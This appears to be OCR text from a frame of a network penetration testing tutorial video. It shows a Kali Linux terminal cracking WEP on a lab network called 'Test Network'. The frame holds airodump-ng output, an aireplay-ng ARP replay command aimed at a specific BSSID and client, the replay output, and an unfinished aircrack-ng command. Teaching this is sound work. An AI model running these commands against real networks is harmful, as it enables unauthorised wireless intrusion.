 Kali-Linux-2018.4-vbox-amd64 (Update worked fine) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Tue 13:11 1
root@kali: ~
root@kali: ~ 134x13
CH 1 ][ Elapsed: 3 mins ][ 2019-02-19 13:11
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
B4:30:52:6D:5E:E6 -64 88 1811 717 13 1 54e WEP WEP OPN Test Network
BSSID STATION PWR Rate Lost Frames Probe
B4:30:52:6D:5E:E6 84:16:F9:1E:20:0F 0 0 - 1 695 37590
root@kali: ~ 134x7
aireplay-ng: unrecognized option '--arpraplay'
"aireplay-ng --help" for help.
root@kali:~# aireplay-ng --arpreplay -b B4:30:52:6D:5E:E6 -h 84:16:F9:1E:20:0F wlan0mon
13:10:14 Waiting for beacon frame (BSSID: B4:30:52:6D:5E:E6) on channel 1
Saving ARP requests in replay_arp-0219-131014.cap
You should also start airodump-ng to capture replies.
Read 39344 packets (got 2392 ARP requests and 18807 ACKs), sent 18828 packets...(499 pps)
root@kali: ~ 134x7
root@kali:~# aircrack-ng arp-replay-packets-01.
Right Ctrl
Home - Dropbox - ... Oracle VM VirtualB... Kali-Linux-2018.4-v... Network Penetrati... Network Penetratio... PowerPoint Slide S... BB FlashBack Pro 5 ... 11:11 PM